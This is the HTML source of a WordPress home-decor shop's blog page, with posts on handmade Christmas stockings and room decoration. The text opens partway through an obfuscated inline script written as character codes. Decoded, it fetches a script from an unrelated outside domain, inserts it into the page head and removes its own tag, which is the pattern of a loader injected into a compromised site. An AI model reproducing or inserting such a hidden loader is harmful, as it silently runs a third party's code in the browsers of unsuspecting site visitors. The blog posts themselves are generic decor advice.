7,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/roomdecorhome.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://roomdecorhome.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://roomdecorhome.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://roomdecorhome.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://roomdecorhome.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
</head>

<body class="home blog wp-embed-responsive wp-theme-twentytwentyfive theme-twentytwentyfive woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js">

<div class="wp-site-blocks"><header class="wp-block-template-part"><div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-8165f36a wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			<p class="wp-block-site-title"><a href="https://roomdecorhome.com" target="_self" rel="home" aria-current="page">roomdecorhome.com</a></p>
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f4c28e8b wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-fc306653 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://roomdecorhome.com/cart/">Cart</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://roomdecorhome.com/checkout/">Checkout</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://roomdecorhome.com/my-account/">My account</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://roomdecorhome.com/shop/">Shop</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav><div data-block-name="woocommerce/customer-account" data-display-style="icon_only" data-icon-class="wc-block-customer-account__account-icon" data-icon-style="line" data-style="{&quot;typography&quot;:{&quot;fontSize&quot;:&quot;var(--wp--preset--font-size--medium)&quot;}}" class='wp-block-woocommerce-customer-account ' style='font-size: var(--wp--preset--font-size--medium);'>
			<a aria-label="Login" href='https://roomdecorhome.com/my-account/'>
				<svg class="wc-block-customer-account__account-icon" viewBox="1 1 29 29" xmlns="http://www.w3.org/2000/svg">
				<circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none" />
				<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z" fill="currentColor" />
			</svg>
			</a>
		</div><div data-block-name="woocommerce/mini-cart" data-style="{&quot;typography&quot;:{&quot;fontSize&quot;:&quot;var(--wp--preset--font-size--medium)&quot;}}" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="font-size: var(--wp--preset--font-size--medium);">
			<button class="wc-block-mini-cart__button" aria-label="Cart"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part"><div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>

			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
		</div>
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
		</div>
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
		</div>
	</div>

	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>

		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
	</div>
</div></div>
					</div>
				</div>
			</div>
		</div>
			</div>
		</div>
	</div>
</div></header><main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	<h1 class="wp-block-heading has-text-align-left">Blog</h1>
	<div class="wp-block-query alignfull is-layout-flow wp-block-query-is-layout-flow">
	<ul class="alignfull wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-26 post type-post status-publish format-standard hentry category-uncategorized category-christmas-decorating-ideas"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/4-handmade-christmas-stocking-ideas-that-will-make-great-festive-decorations/" target="_self" >4 Handmade Christmas Stocking Ideas That Will Make Great Festive Decorations</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><figure class="wp-block-image"><img decoding="async" src="https://roomdecorhome.com/wp-content/uploads/2024/10/white-sewing-machine-on-table-scaled.jpg" alt="white sewing machine on table"/></figure><h2 class="wp-block-heading">Introduction to Handmade Christmas Stockings</h2><p>Handmade Christmas stockings have become an essential element of holiday traditions, symbolizing the joy and warmth that accompany the festive season. These charming decorative items serve not only as a place for gifts and treats but also as a reflection of personal creativity and family heritage. The act of crafting a stocking can be a meaningful activity, fostering a sense of community and togetherness as family members come together to design and create stockings that celebrate their unique stories.</p><p>The significance of Christmas stockings can be traced back to various cultural practices. Traditionally hung by the fireplace, they serve as a repository for small gifts or &#8220;stocking stuffers&#8221; filled by Santa Claus. Each handmade stocking, adorned with colorful fabrics, intricate patterns, and personal embellishments, tells its own story, reflecting the individual tastes and preferences of its creator. By engaging in the process of crafting these stockings, families not only participate in a long-standing holiday tradition but also create cherished mementos that evoke fond memories for years to come.</p><p>From embroidered names to themed decorations, the possibilities for designing handmade stockings are virtually limitless. These personalized creations help to transform the holiday atmosphere, adding a warm, welcoming touch to one&#8217;s home. The creativity involved in crafting Christmas stockings encourages individuals to explore their artistic skills, while also providing an opportunity to infuse the decorations with sentimental value. As families hang their uniquely crafted stockings, they contribute to the overall spirit of the season, making each Christmas celebration even more special. The appeal of handmade Christmas stockings lies not only in their aesthetic charm but also in the heartfelt connections they foster, making them a delightful addition to any festive decor.</p><h2 class="wp-block-heading">Traditional Fabric Stockings</h2><p>Traditional fabric stockings are a beloved element of holiday decor, blending functionality with personal expression. When creating these festive pieces, one can explore a range of materials, including felt, flannel, and cotton, each offering unique textures and aesthetic qualities. Felt, for instance, is a popular choice owing to its flexibility and easy sewability, making it ideal for intricate designs. Flannel adds a touch of warmth and coZiness, while cotton provides a crisp, clean finish that can be paired with bright, festive colors.</p><p>To start, consider incorporating classic patterns and motifs that resonate with the Christmas spirit. Designs featuring snowflakes, Santa Claus, reindeer, or Christmas trees can evoke a sense of nostalgia and joy. These motifs can be printed on fabric, or handmade embellishments such as appliqués can be stitched on to enhance the stocking&#8217;s charm. For a more personalized touch, individuals might choose to embroider names or initials onto the stockings, ensuring that each piece is unique to its owner.</p><p>In terms of colors, traditional red and green dominate the holiday palette, but do not shy away from experimenting with other colors and patterns that reflect your personal style. Plaids and tartans can add a rustic touch, while metallic threads can inject a modern flair. Layering different fabrics or using contrasting colors will create a visually appealing stocking that stands out among other decorations.</p><p>Ultimately, crafting traditional fabric stockings allows for immense creativity and personalization. By thoughtfully choosing materials, patterns, and colors, one can create festive decorations that not only celebrate the season but also serve as cherished mementos for years to come. These handcrafted pieces enhance holiday traditions, making them cherished items in homes during the festive season.</p><h2 class="wp-block-heading">Eco-Friendly Stocking Options</h2><p>As the holiday season approaches, many individuals are looking for ways to celebrate sustainably. Creating eco-friendly Christmas stockings not only embraces this ethos but also infuses a sense of creativity and personal touch into festive decor. Utilizing recycled fabrics and upcycled materials can significantly reduce waste while allowing you to craft unique stockings that reflect your style.</p><p>One popular option is to use old sweaters, which can be repurposed into charming and cozy stockings. Selecting sweaters made from natural fibers such as wool or cotton ensures durability and warmth. To upcycle a sweater into a stocking, simply cut the desired shape, sew the edges, and add embellishments such as buttons or embroidery. This method not only keeps textiles out of landfills, but it also results in beautiful, handmade pieces that tell a story.</p><p>Another eco-friendly approach is to incorporate recycled fabrics, such as remnants from previous sewing projects or fabric scraps collected over time. Mixing and matching different textiles can create a stunning patchwork stocking that showcases your craftsmanship. Consider using fabrics in festive colors and patterns to enhance the seasonal feel. Additionally, sourcing materials from local thrift stores or charity shops is a great way to find quality fabrics while supporting community initiatives.</p><p>Furthermore, if you wish to incorporate a zero-waste principle, consider making fabric stockings that can be reused each year. This eliminates the need for single-use items and encourages a more sustainable approach to holiday traditions. Enhanced sustainability practices, such as using non-toxic dyes and organic materials, can also contribute to a more eco-friendly festive season.</p><p>In conclusion, creating eco-friendly Christmas stockings is an excellent way to celebrate the holidays sustainably. Incorporating recycled or upcycled materials not only reduces environmental impact but also encourages creativity, resulting in one-of-a-kind designs that enhance your festive decor.</p><h2 class="wp-block-heading">Unique Themed Stockings</h2><p>Handmade Christmas stockings offer an exceptional opportunity to reflect personal interests and hobbies through creative designs. When contemplating unique themed stockings, it is essential to consider the recipient&#8217;s passions, whether they relate to sports, movies, or favorite animals. Tailoring the stockings to specific themes allows for a tailored holiday experience that resonates with individual personalities.</p><p>For instance, sports enthusiasts can appreciate stockings that incorporate their favorite team&#8217;s colors, logos, or even players. A soccer-themed stocking might feature green fabric representing a field, with miniature soccer balls or cleats adorning the sides. Alternatively, for fans of winter sports, consider creating a skiing-themed design by using white and blue hues reminiscent of snow and ice, potentially adding embellishments like tiny ski poles or snowflakes for character.</p><p>Similarly, movie lovers can enjoy stockings showcasing their favorite cinematic universes. Imagine a stocking designed based on a beloved film franchise, incorporating iconic colors and motifs. A stocking inspired by classic holiday movies might include elements like snowflakes or quotes, beautifully embroidered or printed to evoke nostalgia. Names or significant dates associated with the films can also enhance the personal touch.</p><p>Animal lovers have the opportunity to express their adoration for pets through themed stockings. A dog-themed stocking could feature playful dog prints, while a cat-themed design might include paw prints or tails. Utilizing animal imagery not only personalizes the item but also showcases the interests of the recipient. Engaging in such creative endeavors when crafting handmade Christmas stockings ensures that each creation is not only aesthetically pleasing but also meaningful and memorable.</p><p>Ultimately, the key to designing unique themed stockings lies in intentional details that reflect the recipient’s personality. By incorporating relevant colors, shapes, and personalized elements, each stocking transforms into a cherished holiday accessory that embodies the spirit of the season.</p><p>Views: 2</p></div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2024-10-09T10:46:36+00:00"><a href="https://roomdecorhome.com/4-handmade-christmas-stocking-ideas-that-will-make-great-festive-decorations/">October 9, 2024</a></time></div>
		</div></li><li class="wp-block-post post-17 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/elevate-your-space-a-comprehensive-guide-to-home-decor-shopping/" target="_self" >Elevate Your Space: A Comprehensive Guide to Home Decor Shopping</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h2>Discovering Essential Decor Elements</h2>
<p>When it comes to home decor shopping, understanding the fundamental components that contribute to a cohesive and inviting interior design is crucial. The right decor items not only serve functional purposes but also enhance the aesthetic appeal of living spaces. Key elements such as wall art, floor decorations, and accessories play a vital role in shaping the atmosphere of each room.</p>
<p>Wall art is an essential part of interior design, as it has the power to transform bare walls into focal points. Pieces like wood wall art can introduce natural textures and warmth to a space, while contemporary prints can inject a sense of modernity. It is important to choose art that resonates with your personal style, as this will create a harmonious connection between the decor and the inhabitants of the home.</p>
<p>Floor decorations also hold significant importance in decor strategy. Rugs, for example, not only define spaces but also contribute to the overall comfort and visual interest of a room. Selection should be based on the size of the area, the desired style—whether it’s a cozy farmhouse look or sleek modern aesthetics—and the hues that complement existing color schemes. A well-placed rug can effectively anchor a space, adding depth and character.</p>
<p>In the heart of the home, kitchen accessories can express both functionality and personality. Items such as stylish dish racks, vibrant dish towels, and decorative canisters can enhance the cooking environment and tell a story about the homeowner&#8217;s taste. Modern farmhouse decor elements, for instance, can create a charming, rustic feel while ensuring the kitchen remains practical and welcoming.</p>
<p>Ultimately, by recognizing and thoughtfully selecting these essential decor elements, homeowners can elevate their spaces. Making informed decisions will not only reflect an individual&#8217;s personal style but will also contribute to a cohesive and well-designed home environment.</p>
<h2>Creating a Cohesive Design Theme</h2>
<p>Establishing a harmonious design theme is vital for unifying different areas of your home. A cohesive theme not only enhances the visual appeal of a space but also creates an inviting atmosphere that resonates with your personal style. When selecting decor items, it is essential to ensure that they complement one another, effectively weaving together various elements into a polished whole.</p>
<p>One effective approach to achieve this is by choosing a consistent color palette that flows throughout your home. This can involve selecting colors that are complementary or analogous on the color wheel, allowing for a seamless transition from one room to another. For instance, if your living room features earthy tones, you might opt for similar hues in your bedroom wall decor, ensuring that the aesthetic is maintained across spaces.</p>
<p>Additionally, consider the variety of decor styles available and how they can interact with each other. Mixing modern and traditional elements can yield a unique look, yet care must be taken to maintain balance. For instance, a contemporary lamp can serve as a striking accent on a vintage desk, while decorative pillows can bring a splash of color to an otherwise neutral sofa. It is essential to visualize how each piece will relate to those already in place.</p>
<p>Lighting choices also play a crucial role in establishing your design theme. Ambient lighting can set the mood for different rooms, while task lighting can add functionality without compromising style. Moreover, wallpaper serves as an exquisite form of wall art; it can establish the tone for your space while allowing for versatility in decor. For instance, a patterned wallpaper can add depth and interest, enabling you to select accent pieces that echo its colors or motifs.</p>
<p>In conclusion, creating a cohesive design theme involves thoughtful selection of decor that complements and enhances each other. By integrating a consistent color palette, balancing various styles, and carefully considering lighting and wall art, you can cultivate a visually captivating home that reflects your individuality and fosters a welcoming environment.</p>
<p>Views: 5</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2024-10-03T05:57:45+00:00"><a href="https://roomdecorhome.com/elevate-your-space-a-comprehensive-guide-to-home-decor-shopping/">October 3, 2024</a></time></div>
		</div></li><li class="wp-block-post post-16 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/transform-your-home-the-ultimate-guide-to-room-decor-and-design/" target="_self" >Transform Your Home: The Ultimate Guide to Room Decor and Design</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h2>The Importance of Home Decor in Interior Design</h2>
<p>Home decor is an essential aspect of interior design that significantly influences both the aesthetic appeal and functionality of living spaces. The selection of appropriate decor items—ranging from wall art and furniture to decorative accents—is crucial for establishing a personal style while achieving a cohesive overall design. Each element of home decor interacts with others, creating an environment that can enhance comfort and express individuality. </p>
<p>One of the key components in selecting decor is understanding the psychological effects of color and design. Colors have been shown to affect mood and perception; for example, warm tones may evoke feelings of comfort and coziness, while cool shades can promote serenity and relaxation. The strategic use of color can transform a space, making it feel larger or more intimate, depending on the chosen palette. This understanding is paramount when selecting items that contribute to the overall theme of the home, whether it be a modern farmhouse ambiance or contemporary elegance.</p>
<p>Furthermore, the impact of well-chosen decor extends beyond visual appeal. Thoughtful selection of decor elements influences how a room is perceived and utilized. For instance, effective arrangement of furnishings can enhance flow and functionality, while decorative accents can add personality and charm. Tips for harmonizing various decor elements include ensuring consistency in style across the room—whether it is through the selection of kitchen accessories or bedroom furnishings. This not only enhances the aesthetic appeal but also creates a unified atmosphere that resonates with the inhabitants. </p>
<p>In conclusion, home decor plays a vital role in transforming living spaces into reflections of personal style and comfort. It serves as a canvas for creative expression while significantly impacting mood and functionality. By thoughtfully curating decor elements, individuals can create environments that are both visually pleasing and conducive to everyday living.</p>
<h2>Essential Elements for a Well-Decorated Home</h2>
<p>A well-decorated home reflects personal style while providing functionality and comfort. Key elements contribute to this aesthetic and practical balance. One of the fundamental aspects to consider in home decor is the flooring. Selecting appropriate floor decorations such as area rugs not only adds warmth and texture but also defines spaces within a room. Rugs come in various styles and materials, allowing homeowners to choose options that align with their overall design theme.</p>
<p>Another essential component of home decor is the use of wallpaper. Bold patterns or subtle textures can dramatically alter the look of a room. Wallpapers provide a backdrop that can enhance or complement other design elements, such as furniture and artwork. For those who prefer a simpler approach, paint remains a classic choice, providing versatility in color and finish.</p>
<p>Lighting fixtures play an indispensable role in creating ambiance. From ornate chandeliers to sleek pendant lights, selecting appropriate fixtures allows homeowners to set the mood for different areas within the home. Incorporating various light sources, such as floor lamps and table lamps, can provide both functional and decorative elements to the living space.</p>
<p>Integrating wood wall art and unique wall clocks can infuse personality into a home. These decorative pieces serve as focal points, drawing attention and sparking conversation. Additionally, decorative desk pieces can elevate the aesthetics in home offices or study areas, ensuring that even functional belongings contribute to the overall decor theme.</p>
<p>Furthermore, organization is crucial in maintaining an appealing environment. Utilizing stylish storage solutions not only keeps clutter at bay but also enhances the aesthetic appeal. DIY decor options allow for creative expression and personalization in a space, enabling homeowners to craft unique pieces that resonate with their tastes. Finally, staying current with trends in home goods can provide fresh ideas and inspiration, allowing individuals to continuously evolve their decor style.</p>
<p>Views: 1</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2024-10-03T05:57:43+00:00"><a href="https://roomdecorhome.com/transform-your-home-the-ultimate-guide-to-room-decor-and-design/">October 3, 2024</a></time></div>
		</div></li><li class="wp-block-post post-15 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/discovering-the-essentials-your-guide-to-a-stylish-home-decor-store/" target="_self" >Discovering the Essentials: Your Guide to a Stylish Home Décor Store</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h2>Exploring a Diverse Range of Home Décor Products</h2>
<p>When visiting a specialized home décor store, customers will find a vast array of products designed to elevate their living spaces. Each category offers unique opportunities to express personal style and enhance the overall aesthetic of a home. Essential items like wall art and floor decorations serve as foundational elements in home styling, allowing individuals to establish a captivating visual narrative.</p>
<p>Wall art, in particular, is an important aspect of home décor that can range from paintings and prints to intricate wood wall art. These pieces not only add color and character to walls but also reflect the homeowner’s tastes and interests. For those with a penchant for timepiece aesthetics, stylish wall clocks can serve as both functional and decorative elements, harmoniously blending practicality with artistic flair.</p>
<p>Additionally, kitchen accents, such as decorative jars, unique tableware, and vibrant textiles, play a significant role in transforming this essential space into an inviting area. These accents can range from rustic to modern designs, ensuring that any homeowner can find items that resonate with their preferred style while also enhancing the functionality of the kitchen.</p>
<p>For individuals drawn to contemporary and rustic styles, modern farmhouse décor has gained popularity. This chic aesthetic often combines natural elements with vintage-inspired pieces, such as distressed wood furniture and soft textiles, thus creating a warm and welcoming environment. Furthermore, chic bedroom furniture, including stylish bed frames, nightstands, and dressers, provides both function and elegance, fostering an atmosphere of comfort and tranquility.</p>
<p>Incorporating a diverse range of home décor products allows for an expressive and personalized living environment. Each selection contributes to a narrative that is unique to the homeowner, making the act of curating one&#8217;s home an exciting and fulfilling endeavor.</p>
<h2>Transformative Ideas for Every Room in Your Home</h2>
<p>Redesigning your home can be an invigorating journey, particularly when exploring transformative ideas tailored to each room. Selecting the right wallpaper can drastically change the aesthetic of a space, serving as an impactful form of wall art. For a captivating effect, consider bold patterns or textured finishes that add depth and intrigue. Alternatively, subtle hues with delicate designs can evoke a calming atmosphere. It is essential to coordinate wallpaper choices with furniture and accessories to ensure they complement the overall theme of your décor.</p>
<p>Another vital aspect of home décor is lighting, which significantly influences the ambiance of any room. Choosing the perfect lighting is more than just selecting fixtures; it involves understanding how light interacts with different colors and materials. Consider layering various types of lighting such as ambient, task, and accent lighting to create a well-balanced environment. Pendant lights over dining areas, for instance, can provide both functionality and style. Additionally, lamps with warm tones can enhance cozy corners, making spaces feel inviting.</p>
<p>Accessorizing your home is equally crucial in achieving a cohesive décor. For workspaces and commonly used areas, desk décor can reflect personal tastes while serving practical needs. Elevate your office or study by incorporating stylish organizers, plants, and decorative items. These elements strengthen the personality of the room and can inspire creativity and productivity. Furthermore, harmonizing these design features throughout your home is vital for a seamless flow. Consistency in colors, materials, and styles facilitates a unified look that can transform your living space into a stylish sanctuary.</p>
<p>Views: 3</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2024-10-03T05:55:19+00:00"><a href="https://roomdecorhome.com/discovering-the-essentials-your-guide-to-a-stylish-home-decor-store/">October 3, 2024</a></time></div>
		</div></li><li class="wp-block-post post-14 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/unveiling-the-essentials-of-a-stylish-home-a-guide-to-your-one-stop-room-decor-store/" target="_self" >Unveiling the Essentials of a Stylish Home: A Guide to Your One-Stop Room Decor Store</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h2>Curating Your Dream Space: The Importance of a Room Decor Store</h2>
<p>A room decor store serves as an essential resource for individuals looking to personalize and elevate their living spaces. By providing a diverse selection of home decor items, these stores empower customers to transform a generic environment into a unique sanctuary that resonates with their individuality and lifestyle. From wall art that captures personal sentiments to floor decorations that enhance spatial aesthetics, a well-curated room decor store offers multiple avenues to express one’s style.</p>
<p>When selecting home decor, it is crucial to consider elements that harmonize with one&#8217;s personality. The right decor can create a welcoming atmosphere that reflects your tastes and preferences. Furthermore, modern farmhouse styles have gained popularity for their blend of rustic charm and contemporary functionality, often found within room decor stores. Incorporating such styles into your home can create a balanced environment, merging warmth and elegance seamlessly.</p>
<p>Additionally, a room decor store enables customers to mix and match various decor elements, ensuring a cohesive design. Combining textures, colors, and patterns thoughtfully can elevate the aesthetic appeal of any room, making it more inviting. This process demands careful consideration, as a poorly organized approach can lead to a disjointed appearance. Utilizing local stores allows customers to examine items firsthand, appreciating their quality and examining color schemes that coordinate with existing furnishings.</p>
<p>While online shopping offers convenience, visiting a physical room decor store often allows for a richer experience. Choosing a space that aligns with your design aesthetic is paramount, and local stores often feature unique pieces that may not be accessible online. By fostering a connection with a room decor store that understands your vision, the journey toward curating your dream space becomes not only attainable but also enjoyable.</p>
<h2>Diverse Decor for Every Nook: A Peek into Our Artful Offerings</h2>
<p>In our room decor store, we pride ourselves on providing an extensive range of decorative items that cater to various tastes and preferences, ensuring that every nook of your home can reflect your personal style. Our collection encompasses a wide variety of products, including stunning wood wall art that adds a touch of nature and warmth to any space. These pieces are not only visually appealing but also serve as conversation starters, allowing you to express your individuality through art.</p>
